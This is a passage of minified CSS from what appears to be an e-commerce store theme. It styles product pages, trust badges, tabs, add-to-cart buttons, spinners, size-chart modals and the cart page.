img{position:absolute;top:0}.trust-badges__svg-image{position:relative;padding-top:100%;width:100%}body .trust-badges-img .trust-badges__svg-image img{position:absolute;top:0;left:0;width:100%;height:100%}.trust-badges-wrapper{justify-content:center;width:88%;margin:0 auto}.trust-badges-wrapper,.trust-badges-wrapper .trust-badges-img{display:flex;align-items:center;flex-wrap:wrap}.trust-badges-wrapper .trust-badges-img{flex-direction:column;text-align:center;line-height:0;justify-content:space-between;margin-bottom:10px}.trust-badges-wrapper .trust-badges-img .custom-svg{width:100%}.trust-badges-wrapper .trust-badges-img:not(:last-child){margin-right:9px}.trust-badges-wrapper .trust-badges-img svg,.trust-badges-wrapper .trust-badges-img img{height:100%;width:100%}.trust-badges-wrapper .container-trust-badges{display:flex;flex-direction:column;width:100%;justify-content:center;align-items:center}.trust-badges-wrapper .container-trust-badges .container-trust-badges-bottom{display:flex;width:100%;justify-content:center;align-items:flex-start;padding-top:7px;margin:0 0 8px;flex-wrap:wrap}.trust-badges-footer-wrapper{width:50%;display:flex;justify-content:center}.trust-badges-footer-wrapper .trust-badges-wrapper{width:100%}.title-badges-section{font-size:var(--title-section-badges-size);padding:0}.template-product .title-badges-section{margin:13px 0 0}.title-badges{color:var(--color-text-trust-bradges);font-size:var(--copy-badges);line-height:1.3;min-height:30px;padding:2% 5% 0;max-width:100%;word-break:break-word;font-weight:var(--trust-badges-text-weight);text-transform:var(--trust-badges-text-transform)}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.trust-badges-wrapper .trust-badges-img svg{width:74px}.trust-badges-footer-wrapper .trust-badges-img svg{width:70px}}@media (max-width: 767px){.trust-badges-wrapper .trust-badges-img svg,.trust-badges-wrapper .trust-badges-img img{height:auto}.product-page form .trust-badges-img img{height:auto;width:100%}body .trust-badges-img .trust-badges__svg-image img{height:100%}.trust-badges-footer-wrapper{width:100%}.trust-badges-footer-wrapper .trust-badges-img svg,.trust-badges-footer-wrapper .trust-badges-img img{height:25px}.cart-drawer .trust-badges-wrapper{width:100%;margin-top:0}}@media (max-width: 479px){.trust-badges-wrapper{width:100%}}.jdgm-widget.jdgm-widget:not([style*="display: none"]){margin:0}.tabs-accordion-title.active svg{fill:var(--active-arrow-tab-color, #fff)}.tabs-accordion-title svg{max-width:22px;transition:ease all .3s;top:12px;fill:var(--inactive-arrow-tab-color, #fff)}.tabs-accordion{margin-bottom:20px}.tabs-accordion-item{margin:5px 0}.tabs-accordion .tabs-accordion-title svg{width:40px}.tabs-accordion .tabs-accordion-title.opened svg{transform:rotatex(180deg)}.product-tabs{margin-bottom:20px}.product-tabs__nav{list-style:none}.product-half .product-tabs__nav{padding-left:0;margin-bottom:0}.product-tabs__nav,.product-tabs__nav-link{display:flex}.product-tabs__nav-item,.tabs-accordion-title{padding:10px 12px;background-color:var(--inactive-tab-color, #717171);color:var(--inactive-tab-text-color, #fff);cursor:pointer;display:flex;flex-direction:row;justify-content:space-between}.tabs-accordion-title{text-transform:var(--product-tab-text-transform);height:45px}.product-tabs__nav-link{height:100%;align-items:center;text-transform:var(--product-tab-text-transform)}.product-tabs__nav-link:before{content:"";display:var(--enable-bullet-points);width:9px;height:9px;margin:0 5px 3px 0;background:var(--inactive-tab-bullet-color, #555);border:2px solid #e5e5e5;border-radius:100%}.product-tabs__nav-item--active,.tabs-accordion-title.active{background-color:var(--active-tab-color, #323232);color:var(--active-tab-text-color, #fff)}.product-tabs__nav-item--active .product-tabs__nav-link:before{background:var(--active-tab-bullet-color, #0c0);border:2px solid #e5e5e5}.product-tabs__content-wrapper{clear:both;border:1px solid var(--active-tab-border-color, #444);padding:10px 15px}.tabs-accordion-content{padding:10px 15px}.tabs-accordion-item{clear:both;border:1px solid var(--active-tab-border-color, #444)}.product-tabs__content--max-height,.accordion-max-height{max-height:var(--tab-max-height, 500px);overflow-y:auto}.product-tabs__content:not(.product-tabs__content--active){display:none}.product-tabs--radius{border-radius:8px 8px 0 0}.product-tabs--shadow{box-shadow:0 -7px 7px -6px #0006}.product-page .rte a{color:var(--color-link)}i.spr-icon.spr-icon-star,i.spr-icon.spr-icon-star-empty,.spr-badge-starrating .spr-icon,.spr-icon.spr-icon-star-half-alt{color:#f9c52c}.no-mobile.reviews-app-stars span{text-align:left}.you-save-price,.you-save-price span{font-weight:700}.you-save-price{color:var(--yousave-color, #000);font-size:12px;display:block}.btn-add-tocart,.btn-choose-variant{text-transform:var(--AddToCartTextTransform);height:50px;line-height:50px;font-size:var(--AddToCartFontSize);text-align:center}.btn-add-tocart .btn-money,.btn-choose-variant .btn-money,.btn-add-tocart .btn-label,.btn-choose-variant .btn-label,.btn-add-tocart .btn-items,.btn-choose-variant .btn-items{font-weight:var(--AddToCartFontWeight)}.btn-add-tocart{background:var(--AddToCartBackground);color:var(--AddToCartTextColor);position:relative;display:flex;justify-content:center;align-items:center}.btn-add-tocart .divisor{margin:0 3px}.btn-add-tocart .btn-items:before{content:"("}.btn-add-tocart .btn-items:after{content:")"}.btn-add-tocart .btn-progress{display:block;position:absolute;left:0;bottom:-3px;height:3px;width:0;background:var(--progressATCBackgroundColor);transition:ease all .2s}.btn-add-tocart .btn-svg svg path{fill:var(--AddToCartTextColor)}.btn-add-tocart:hover,.btn-add-tocart:active{background:var(--AddToCartBackgroundHover);color:var(--AddToCartTextColorHover)}.btn-add-tocart:hover .btn-svg svg path,.btn-add-tocart:active .btn-svg svg path{fill:var(--AddToCartTextColorHover)}.btn-add-tocart[disabled]{background:#ccc!important;color:#888}.btn-add-tocart[disabled] svg,.btn-add-tocart[disabled] path{fill:#888!important}.add-to-cart-errors{clear:both;text-align:center;color:red;float:left;width:100%}.btn-choose-variant{background:var(--out_of_stock_background_color);color:var(--out_of_stock_text_color);margin:20px 0}.lds-rolling{position:relative}.lds-rolling div,.lds-rolling div:after{position:absolute;width:160px;height:160px;border:20px solid var(--nav-back-color);border-top-color:transparent;border-radius:50%}.lds-rolling div{-webkit-animation:lds-rolling .9s linear infinite;animation:lds-rolling .9s linear infinite;top:50px;left:50px}.lds-rolling div:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.lds-rolling{margin:0 auto;width:100px!important;height:100px!important;-webkit-transform:translate(-50px,-50px) scale(1) translate(50px,50px);transform:translate(-50px,-50px) scale(1) translate(50px,50px)}.lds-css.ng-scope{padding-top:25%}.lds-spinner{position:relative}.lds-spinner div{left:99px;top:62px;position:absolute;-webkit-animation:lds-spinner linear 1s infinite;animation:lds-spinner linear 1s infinite;background:#28292f;width:2px;height:8px;border-radius:12%;-webkit-transform-origin:1px 38px;transform-origin:1px 38px}.lds-spinner div:nth-child(1){-webkit-transform:rotate(0deg);transform:rotate(0);-webkit-animation-delay:-.9285714286s;animation-delay:-.9285714286s}.lds-spinner div:nth-child(2){-webkit-transform:rotate(25.7142857143deg);transform:rotate(25.7142857143deg);-webkit-animation-delay:-.8571428571s;animation-delay:-.8571428571s}.lds-spinner div:nth-child(3){-webkit-transform:rotate(51.4285714286deg);transform:rotate(51.4285714286deg);-webkit-animation-delay:-.7857142857s;animation-delay:-.7857142857s}.lds-spinner div:nth-child(4){-webkit-transform:rotate(77.1428571429deg);transform:rotate(77.1428571429deg);-webkit-animation-delay:-.7142857143s;animation-delay:-.7142857143s}.lds-spinner div:nth-child(5){-webkit-transform:rotate(102.8571428571deg);transform:rotate(102.8571428571deg);-webkit-animation-delay:-.6428571429s;animation-delay:-.6428571429s}.lds-spinner div:nth-child(6){-webkit-transform:rotate(128.5714285714deg);transform:rotate(128.5714285714deg);-webkit-animation-delay:-.5714285714s;animation-delay:-.5714285714s}.lds-spinner div:nth-child(7){-webkit-transform:rotate(154.2857142857deg);transform:rotate(154.2857142857deg);-webkit-animation-delay:-.5s;animation-delay:-.5s}.lds-spinner div:nth-child(8){-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-.4285714286s;animation-delay:-.4285714286s}.lds-spinner div:nth-child(9){-webkit-transform:rotate(205.7142857143deg);transform:rotate(205.7142857143deg);-webkit-animation-delay:-.3571428571s;animation-delay:-.3571428571s}.lds-spinner div:nth-child(10){-webkit-transform:rotate(231.4285714286deg);transform:rotate(231.4285714286deg);-webkit-animation-delay:-.2857142857s;animation-delay:-.2857142857s}.lds-spinner div:nth-child(11){-webkit-transform:rotate(257.1428571429deg);transform:rotate(257.1428571429deg);-webkit-animation-delay:-.2142857143s;animation-delay:-.2142857143s}.lds-spinner div:nth-child(12){-webkit-transform:rotate(282.8571428571deg);transform:rotate(282.8571428571deg);-webkit-animation-delay:-.1428571429s;animation-delay:-.1428571429s}.lds-spinner div:nth-child(13){-webkit-transform:rotate(308.5714285714deg);transform:rotate(308.5714285714deg);-webkit-animation-delay:-.0714285714s;animation-delay:-.0714285714s}.lds-spinner div:nth-child(14){-webkit-transform:rotate(334.2857142857deg);transform:rotate(334.2857142857deg);-webkit-animation-delay:0s;animation-delay:0s}.lds-spinner{width:200px;height:400px;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px)}.product-page .product-price{margin:5px 0}.product-page .products-reviews-stars{margin:0 auto;display:block}.product-page form{margin-bottom:0;min-width:100%}.product-page form span.invetoryError{width:100%;color:red;display:none;margin:0 0 15px;transition:ease all .3s;text-align:center}.product-page form .product-quantity-wrapper .btn[disabled=disabled],.product-page form .product-quantity-wrapper .quantity[disabled=disabled],.product-page form button[disabled=disabled]{background-color:#eee;color:#bbb}.product-page form .product-quantity-wrapper .btn[disabled=disabled] svg,.product-page form button[disabled=disabled] svg{fill:#bbb}.product-page .product-wrapper{width:100%;max-width:1180px;margin:0 auto;clear:both;display:block;top:25px;padding-bottom:54px;position:relative}.product-page .reviews-app-stars{text-align:center}.product-page .no-mobile.reviews-app-stars,.product-page .mobile.reviews-app-stars{margin-top:10px}.product-page .products-info{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;align-items:flex-start}.product-page .prod_description a{color:var(--color-link)}.product-page .prod_description a:hover,.product-page .prod_description a:active{text-decoration:underline}.product-page .prod_description h2{line-height:1.4}.product-page .prod_description h3{line-height:1.2}.product-page .prod_description h4{line-height:1.6}.product-page .prod_description p,.product-page .prod_description ul,.product-page .prod_description ol{margin:15px 0}.product-page .prod_description ul,.product-page .prod_description ol{display:block;width:auto;margin-left:2rem}.product-page .prod_description ul li+li,.product-page .prod_description ol li+li{margin-top:10px}.product-page .prod_description img{max-width:100%}.product-page .product-half{width:var(--product-slider-width, 48%)}.product-page .product-half~.product-half{padding-left:3%;flex:1 1 10%;width:10%}.product-page .product-title{font-size:var(--ProductTitleFontSize);line-height:1.3;font-weight:700;text-transform:var(--productTitleTransform);margin-bottom:0;margin-top:20px}.product-page .product-price .compare-price{text-decoration:line-through;font-size:var(--ProductComparePriceFontSize)}.product-page .product-price .current-price{display:inline;font-weight:700;font-size:var(--ProductPriceFontSize);line-height:1}.product-page .product-variant-wrapper{width:100%;margin:0 0 10px}.product-page .product-variant-wrapper .product-variant{width:100%;padding:8px 10px;appearance:none;-webkit-appearance:none;max-width:100%;border-radius:3px;text-transform:capitalize;background-image:var(--select-icon);background-position:98% center;background-size:7px 7px;background-repeat:no-repeat}.product-page .product-variant-wrapper .product-variant option[disabled]{color:#aaa;background:#eee}.product-page .trust-badges{width:100%;display:flex;margin-bottom:13px;justify-content:center}.product-page .product-quantity{display:flex;justify-content:flex-start;width:100%;align-items:center;margin:18px 0 20px;float:left}.product-page .product-quantity .product-form-label{font-weight:700}.product-page .product-quantity .product-form-label{width:88px;text-align:left}.product-page .product-quantity-wrapper{display:flex;height:40px;float:left;position:static;margin:0;width:135px}.product-page .product-quantity-wrapper .btn-minus,.product-page .product-quantity-wrapper .quantity,.product-page .product-quantity-wrapper .btn-plus{height:100%;margin:0;padding:0;background:transparent;border:1px solid #ccc}.product-page .product-quantity-wrapper .btn-minus,.product-page .product-quantity-wrapper .btn-plus{flex:0 0 30%;color:#000;font-weight:700;display:flex;justify-content:center;align-items:center}.product-page .product-quantity-wrapper .btn-minus svg,.product-page .product-quantity-wrapper .btn-plus svg{width:15px}.product-page .product-quantity-wrapper .quantity[type=number]::-webkit-inner-spin-button,.product-page .product-quantity-wrapper .quantity[type=number]::-webkit-outer-spin-button{margin:0}.product-page .product-quantity-wrapper .quantity{border-left:none;border-right:none;text-align:center;border-radius:0;width:40%}.product-page .product-quantity-wrapper input::-webkit-outer-spin-button,.product-page .product-quantity-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.product-page .product-quantity-wrapper input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield}.grid__item-sold-out{background-color:var(--stock_warning_background_color)}.product-page .stock-wrn{position:relative;color:var(--stock_warning_text_color);display:none;font-size:12px;background-color:var(--stock_warning_background_color);text-align:center;border-radius:5px;padding:8px 15px;bottom:0;left:10px}.product-page .stock-wrn:before{content:"";color:var(--stock_warning_background_color);display:block;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:15px solid;border-left:10px solid transparent;position:absolute;left:-6%;top:50%;transform:translate(-50%,-50%)}.product-page .stock-wrn span{display:block;line-height:1.3}.product-page .stock-wrn--active{display:block}.product-page .btn-choose-variant{margin-top:15px;margin-bottom:10px}.product-page .btn-add-tocart:not(.hide){justify-content:center;align-items:center}.product-page .btn-add-tocart:not(.AddToCartFixed){margin-bottom:13px}.product-page .AddToCart2-div{width:100%;display:flex;justify-content:center}.product-page .AddToCart2-div .button-out-of-stock-2{margin:0}.product-page .AddToCart2-div .btn-add-tocart{margin:0;width:100%}.product-page .product-half.half-img{margin:20px 0 0;position:relative}.product-page .product-half.half-img.product-slider-sticky{position:sticky;top:var(--shipping-bar-height, 0)}.product-page .lds-spinner{margin:0 auto;display:block}.product-page .responsive-image__wrapper{position:relative;top:50%;left:50%;width:100%;transform:translate(-50%,-50%)}.product-page .product-slider-widget .product-slider{display:flex;justify-content:space-between;align-items:center;transition:all ease-in .2s}.product-page .product-slider-widget .product-slider>div{width:100%}.product-page .product-slider-widget .product-slider .slick-list{flex-grow:1;margin:0 auto}.product-page .product-slider-widget .product-slider .slick-list .slick-track{display:flex;align-items:center}.external-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.product-page .product-slider-widget .product-slider .external-video-wrapper .product-slider-image-wrapper:not(.-zoom){position:relative;padding-top:100%;overflow:hidden;margin:0 auto}.product-page .product-slider-widget .product-slider .external-video-wrapper .product-slider-image-wrapper:not(.magnify-zoom) .slick-img{position:absolute;top:50%;left:50%;width:calc(100% - 5px);transform:translate(-50%,-50%)}.product-page .product-slider-widget .product-slider .magnify{width:100%}.product-page .product-slider-widget .product-slider .magnify .img{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}.product-page .product-slider-widget .product-slider .external-video-wrapper,.product-page .product-slider-widget .product-slider .product-slider-image-wrapper:not(.magnify-zoom){position:relative;padding-top:100%;overflow:hidden;margin:0 auto}.product-page .product-slider-widget .product-slider .external-video-wrapper .slick-img,.product-page .product-slider-widget .product-slider .product-slider-image-wrapper:not(.magnify-zoom) .slick-img{position:absolute;top:50%;left:50%;width:calc(100% - 5px);transform:translate(-50%,-50%)}.product-slider-image-wrapper{width:100%;display:inline-block}.product-slider-thumbnails .product-slider-image-wrapper img{width:96%;margin:0 2%}.product-slider-thumbnails{margin-top:20px}.product-page .product-slider-widget .product-slider-thumbnails .slick-slide:not(.slick-current){opacity:.6}.product-page .product-slider-widget .product-slider-thumbnails.invisible>div{width:20%}.product-page .product-slider-widget .product-slider-thumbnails.invisible>div:nth-child(n+6){display:none}.product-page .product-slider-widget .product-slider-thumbnails .slick-arrow{font-size:1.5rem;color:#000}.product-page .product-slider-widget .product-slider-thumbnails .slick-prev{margin-right:5px}.product-page .product-slider-widget .product-slider-thumbnails .slick-next{margin-left:5px}.product-page .product-slider-widget .product-slider-featured .slick-arrow{font-size:40px;width:20px;color:#000}.product-page .product-slider-widget .product-slider-featured>div{width:100%;margin:0 20px}.product-page .product-slider-widget .product-slider-featured.invisible>div{display:none}.slick-image{width:100%;height:100%;position:absolute;top:0;left:0}.product-page .product-slider-widget .product-slider-featured.invisible>div:nth-of-type(1){display:block}.product-page .product-slider-widget .product-slider .product-slider-image-wrapper iframe{position:absolute;left:0;top:0;width:100%;height:100%}.video-wrapper{position:relative;padding-top:100%;overflow:hidden;margin:0 auto}.video-wrapper__media{position:absolute;top:50%;left:50%;width:calc(100% - 5px);transform:translate(-50%,-50%)}.new-product-price-value.jq-new-price.price{font-size:var(--ProductPriceFontSize)}.new-product-price{display:flex;margin-top:5px;align-items:center}.new-layout-price .compare-price,.new-price-discounts-wrapper{display:flex;flex-direction:column;justify-content:center;line-height:1}.product-page .new-product-price .new-current-price{display:flex;align-items:center}.new-current-price-wrapper{display:flex;align-items:flex-start;font-weight:700;font-size:var(--ProductPriceFontSize);margin:0 5px}.product-page .new-product-price .new-compare-price.money{margin-top:5px;margin-bottom:-8px;text-decoration:line-through;font-size:var(--ProductComparePriceFontSize);color:var(--color-sale);margin-right:5px;font-weight:700}.new-product-price-value{line-height:1.2}.new-product-price .product-price-symbol{font-size:.5em;font-weight:700;margin-top:2px;color:var(--color-price)}.new-product-price .new-layout-price{display:flex;flex-direction:column}.new-product-price .compare-price{font-size:var(--ProductComparePriceFontSize)}.related-product-price{text-align:center}.product-box-float{position:fixed;left:0;bottom:-100%;width:100%;transition:ease all .6s;padding:10px 0;background:#fff;z-index:10;box-shadow:0 -3px 5px #0003}.product-box-float .product-float-wrapper{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.product-box-float .product-float-wrapper img{height:50px}.product-box-float .product-float-wrapper .product-float-info-wrapper{flex-grow:1;display:flex;align-items:flex-start;justify-content:flex-start}.product-box-float .product-float-wrapper .product-float-info-wrapper .product-float-title{font-size:18px;padding-left:20px}.product-box-float .product-float-wrapper .buttons-atc-wrapper .btn-add-tocart,.product-box-float .product-float-wrapper .buttons-atc-wrapper .btn-choose-variant{margin:0;font-size:14px;height:40px;line-height:40px;width:100%}.product-box-float.show{bottom:0}.meta-short-description{margin:3px 0 15px}.no-mobile>.meta-short-description,.product-title+.meta-short-description{margin-bottom:5px}@media (max-width: 767px){.meta-short-description{text-align:var(--product-info-alignment, left)}}@media (max-width: 479px){.new-product-price .product-price-symbol{margin-top:3px}}.btn-svg svg{width:calc(var(--AddToCartFontSize) + 2px);height:calc(var(--AddToCartFontSize) + 3px);position:relative;top:4px;max-height:100%;margin:0 7px}.btn-svg svg path{fill:#fff}.processing-checkbox{display:inline-block;width:100%;font-size:18px}.processing-checkbox .checkbox-wrapper{float:left;margin:0 5px 0 0}.processing-checkbox p{font-size:14px}.checkbox-style{position:relative;width:15px;height:15px;top:3px;display:inline-block;cursor:pointer}.checkbox-style .checkbox-fill{position:absolute;left:0;top:-2px;width:100%;height:100%;display:inline-block;background:#f1f4f8;border:1px solid #d1d1d1;border-radius:2px}.checkbox-style .checkbox-fill:after{content:"";position:absolute;left:3px;top:0;width:4px;height:7px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.checkbox-style .upsell{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;opacity:0;cursor:pointer}.upsell[disabled]+.checkbox-fill{background:#bbb;border-color:#bbb}.upsell[disabled]:hover+.checkbox-fill+.tooltip,.upsell[disabled]:active+.checkbox-fill+.tooltip{transform:translate(-33%,-100%);visibility:visible;opacity:1}.upsell[disabled]+.checkbox-fill+.tooltip:before{content:"";border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #757575;position:absolute;bottom:0;left:50%;transform:translate(-50%,100%)}.upsell+.checkbox-fill+.tooltip{display:block;width:110px;position:absolute;visibility:hidden;opacity:0;background:#757575;color:#fff;border:1px solid #757575;transition:ease all .2s;transform:translate(-33%);font-size:14px;padding:5px 0;margin-bottom:20px;top:-7px;text-align:center;box-shadow:0 0 2px #32323266;pointer-events:none;left:-11px}span.tooltip{display:none}.checkbox-style .upsell:checked+.checkbox-fill{background:var(--checkbox-upsell-color);border-color:var(--checkbox-upsell-color)}.checkbox-style .upsell:checked+.checkbox-fill:after{opacity:1}.modal-container{position:fixed;background:#000000b3;width:100%;height:100%;display:none;visibility:hidden;opacity:0;top:0;left:0;z-index:99999999;transition:ease all .3s;justify-content:center;align-items:center}.modal-container.active{display:flex;visibility:visible;opacity:1}.modal-container .modal-box{position:relative;background:#fff;border:10px solid #fff;border-radius:10px;box-shadow:0 0 10px #000c;width:1000px;height:600px;display:block;max-height:90%;max-width:90%}.modal-container .modal-box.size-chart-image{width:1100px;max-width:90%}.modal-container .modal-box .modal-close{position:absolute;top:0;right:0;transform:translate(80%,-90%);display:flex;width:30px;height:30px;justify-content:center;align-items:center;background:#fff;box-shadow:0 1px 3px #0003;border-radius:100%;text-transform:uppercase;font-weight:700;cursor:pointer;z-index:10}.modal-container .modal-box .modal-content{padding:10px 5px;height:100%;overflow:auto}.modal-container .modal-box .modal-content .modal-img,.modal-container .modal-box .modal-content .modal-text{width:47%}.modal-container .modal-box .modal-content .modal-text{max-height:100%;overflow:auto}.modal-container .modal-box .modal-content .modal-text img{max-width:100%}.processing-checkbox a{color:#0793ff}.prioritylink{text-decoration:underline;font-size:18px}.processing-checkbox a:hover,.processing-checkbox a:active{opacity:1}.size-chart{display:block;width:100%}.size-chart>.size-chart-text{cursor:pointer;text-decoration:underline;color:var(--size-chart-color);font-size:.9rem}.modal-container .modal-box .modal-content{padding:10px 5px}.modal-container .modal-box .modal-content .modal-img{width:48%;margin-bottom:10px;float:left;margin-right:2%}.modal-container .modal-box .modal-content .modal-text{width:100%}.modal-container .modal-box.size-chart-image .modal-content .modal-img{margin:0;width:100%}.modal-container.jq-sizechart-modal.modal-container-image.active{align-items:center;display:flex;justify-content:center}.modal-container.jq-sizechart-modal.modal-container-image.active .modal-box{width:auto;max-width:none;transform:none;height:auto;position:relative;top:auto;left:auto}.modal-container.jq-sizechart-modal .modal-content{overflow:auto;padding:0;margin:5px 10px;background:#fff}.modal-container.jq-sizechart-modal .modal-content .modal-page-content{margin-top:30px}.modal-container.jq-sizechart-modal .modal-content .modal-page-title{padding:0 0 10px;position:sticky;top:0;background:#fff}.modal-container.jq-sizechart-modal .modal-content .modal-img{width:auto}.product-box-float .product-float-wrapper .product-float-title{font-size:16px;margin-left:5px}.product-box-float .product-float-wrapper .product-title.product-float-title{flex-grow:1;flex-basis:40%}.product-box-float .product-float-wrapper .product-title.product-float-title .relate-content{float:left;width:100%;margin-top:20px}.product-box-float .product-float-wrapper .buttons-atc-wrapper{width:300px}.template-product .related_product{margin-top:12px;margin-bottom:30px;float:left}.template-product .relate-content{float:left;width:100%;margin-top:20px}.template-product .social-share-info{display:flex;justify-content:flex-start;margin:15px 0}.template-product .social-share-info .social-share-title{color:var(--SocialShareTitleColor)}.template-product .social-share-info .social-share{display:flex;align-items:center;margin:0 5px}.template-product .social-share-info .social-share svg path{fill:var(--SocialShareColor)}.product-page .trust-badges-wrapper .trust-badges-img{margin-right:0}.product-page .trust-badges-wrapper .trust-badges-img.col-1{width:100%}.product-page .trust-badges-wrapper .trust-badges-img.col-1 .custom-svg{max-width:200px}.product-page .trust-badges-wrapper .trust-badges-img.col-2{width:46%;margin:0 2%}.product-page .trust-badges-wrapper .trust-badges-img.col-3{width:29%;margin:0 2%}.product-page .trust-badges-wrapper .trust-badges-img.col-4{width:21%;margin:0 2%}.product-page .trust-badges-wrapper .trust-badges-img.col-5{width:18%;margin:0 1%}.product-page .trust-badges-wrapper .trust-badges-img.col-6{width:14.6%;margin:0 1%}.product-page .trust-badges-wrapper .container-trust-badges .container-trust-badges-bottom{justify-content:center;align-items:center}.no-show{display:none!important}.AddToCartFixed{left:0;position:fixed;bottom:0;z-index:9;animation:AddToCartFixed ease 2s;-webkit-animation:AddToCartFixed ease 2s;opacity:.95}.related-product-price .price{margin-left:5px}@keyframes AddToCartFixed{0%{opacity:0}to{opacity:.95}}@-moz-keyframes AddToCartFixed{0%{opacity:0}to{opacity:.95}}@-webkit-keyframes AddToCartFixed{0%{opacity:0}to{opacity:.95}}@-o-keyframes AddToCartFixed{0%{opacity:0}to{opacity:.95}}@-ms-keyframes AddToCartFixed{0%{opacity:0}to{opacity:.95}}.dynamic-video{width:100%}.dynamic-video__slider{display:flex;align-items:center}.dynamic-video__slider iframe{width:100%}.dynamic-video__slider .slick-arrow{width:20px;font-size:1.7rem}.dynamic-video__slider .slick-list{flex:1;margin:0 5px}.dynamic-video__slider .section-title{padding:0;margin:0 0 10px}@media screen and (max-width: 1279px){.product-page .product-wrapper{max-width:990px}}@media screen and (max-width: 1019px){.product-page .product-wrapper{max-width:720px}}@media screen and (max-width: 767px){.new-product-price{justify-content:var(--product-info-alignment, flex-start)}body .product-form-label{font-size:14px}.product-page .quantity{font-size:16px}.product-page .products-reviews-stars{margin:0 auto;display:block}.product-page .product-mobile-wrapper{padding-top:0}.product-page .product-title{font-size:var(--ProductTitleSmallFontSize)}.product-page .products-info{display:flex;flex-direction:column}.product-page .product-half{width:100%;display:block}.product-page .product-wrapper{max-width:90%;margin:0 auto;padding-bottom:0;top:0}.product-page .product-half~.product-half{padding-left:0;flex-basis:100%;width:100%}.product-page .btn-add-tocart,.product-page .btn-choose-variant,.product-page .product-page .product-price .current-price{font-size:18px}.product-page .product-page .btn-add-tocart .btn-items{margin-left:5px}.product-page .product-half.half-img{margin:10px 0 0}.product-page .product-title{text-align:center}.mobile .product-title,.mobile .product-price,.mobile .products-reviews-stars{text-align:var(--product_info_mobile_direction)}.mobile .jdgm-prev-badge{justify-content:var(--product_info_mobile_direction)}.cart-icon{padding:0}.product-page .AddToCart2-div .btn-add-tocart{width:100%}.size-chart>.size-chart-text{font-size:14px}.modal-container.jq-sizechart-modal.modal-container-image.active .modal-box{width:90%;max-width:600px}.modal-container.jq-sizechart-modal .modal-content .modal-img{width:100%}.product-box-float .product-float-wrapper .product-float-title{font-size:16px;margin-left:5px}.product-box-float .product-float-wrapper .buttons-atc-wrapper{width:100%;margin-top:5px}.product-box-float .product-float-wrapper .buttons-atc-wrapper .btn-add-tocart,.product-box-float .product-float-wrapper .buttons-atc-wrapper .btn-choose-variant{font-size:16px;padding:0 5px}.template-product .modal-container .modal-box.size-chart-image{width:90%;height:auto}.template-product .relate-content{margin-top:0}.product-page .product-half.half-img.product-slider-sticky{position:relative;top:0}}@media screen and (max-width: 479px){.product-page .btn-add-tocart,.product-page .btn-choose-variant{font-size:.9rem}.product-page .btn-svg svg{width:18px;height:18px}}.template-cart .shopify-section{float:none}.template-cart .header-cart-wrapper{padding-bottom:12px}.cart-products-wrapper .cart-product .cart-product-wrapper small.product-variant{width:100%;overflow:hidden;word-break:break-all;text-transform:capitalize}.lds-dual-ring{display:inline-block;width:55px;height:19px}.lds-dual-ring:after{content:" ";display:block;width:19px;height:19px;margin:0 auto;border-radius:50%;border:1px solid #000;border-color:#000 transparent #000 transparent;animation:lds-dual-ring 1.2s linear infinite;position:relative;top:3px}@keyframes lds-dual-ring{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.template-cart .half-content.shipwholetext1 img{max-width:100%}.template-cart .main-content .cart__empty.text-center{width:max-content;margin:0 auto;text-align:center}.template-cart .main-content .btn-wrapper.btn-wrapper-2 form p{font-size:17px}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .product-info{width:90%}.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper small.product-variant{font-weight:100}.template-cart .main-content .btn-wrapper.btn-wrapper-2 form p{text-align:center}.template-cart .main-content .cart__empty.text-center .btn{background-color:#000;color:#fff;border:none;padding:10px 15px;margin-bottom:50px;max-width:200px}.template-cart .main-content .cart__empty.text-center p{margin:30px 0;text-align:center}.template-cart .main-content .cart__empty.text-center .empty-cart{text-align:center;margin:56px 0 20px}.template-cart .main-content .text_botom_button{width:90%;text-align:center;margin:0 auto;font-size:18px;font-weight:400;line-height:1.5;text-transform:capitalize}.template-cart .main-content .btn-wrapper.img-end{justify-content:flex-end}.template-cart .main-content .btn-wrapper-no-content{border-bottom:none!important;padding:0!important}.template-cart .main-content .btn-wrapper{display:flex;justify-content:space-between;padding:5px 0 15px;border-bottom:1px solid #dddcdc;align-items:center}.template-cart .main-content .btn-wrapper .text_botom_button{width:100%;margin-top:10px}.template-cart .main-content .btn-wrapper>img{max-width:320px}.template-cart .main-content .btn-wrapper .btn-add-tocart{padding:0 20px;font-weight:700;color:var(--color-font-button-cart, #fff);background-color:var(--color-background-button, #26b522);height:43px;line-height:43px;text-transform:capitalize;min-width:372px}.template-cart .main-content .btn-wrapper .btn-add-tocart svg{width:16px;height:28px;fill:var(--color-font-button-cart, white);margin-right:3px;position:relative;top:-2px}.template-cart .main-content .btn-wrapper .btn-add-tocart:hover,.template-cart .main-content .btn-wrapper .btn-add-tocart:active{color:var(--color-font-button-cart-hover, #fff);background-color:var(--color-background-button-hover, #1a7117)}.template-cart .main-content .btn-wrapper .btn-add-tocart:hover svg,.template-cart .main-content .btn-wrapper .btn-add-tocart:active svg{fill:var(--color-font-button-cart-hover, #fff)}.template-cart .main-content .btn-wrapper.btn-wrapper-2{align-items:flex-start;border-bottom:none!important;text-align:center}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .form-cart-proceed-to-checkout{display:flex;flex-direction:column;align-items:flex-end}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .pull-right.cart-total-bottom{text-align:right;padding:8px 0 12px;color:var(--color-price-cart-page, #b22222)}.template-cart .main-content .btn-wrapper.btn-wrapper-2 .pull-right.cart-total-bottom .price-total{color:var(--color-price-cart-page, 